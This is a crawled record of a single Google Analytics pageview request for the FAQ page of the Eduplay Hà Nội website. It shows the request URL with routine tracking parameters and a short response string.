request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1432770853&t=pageview&_s=1&dl=http%3A%2F%2Feduplay.edu.vn%2Ffaqs%2F&ul=en-us%40posix&dt=FAQs%20-%20Eduplay%20H%C3%A0%20N%E1%BB%99iEduplay%20H%C3%A0%20N%E1%BB%99i&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1866158930&gjid=1059637002&cid=1413818518.1769220915&tid=UA-101855612-1&_gid=334825109.1769220915&_r=1&_slc=1&z=981377262
body_size: -449
content:
2,cG-4YJYN1C63R